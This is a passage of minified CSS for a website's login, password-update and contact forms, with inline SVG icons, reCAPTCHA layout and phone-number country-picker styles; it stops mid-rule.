.form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown 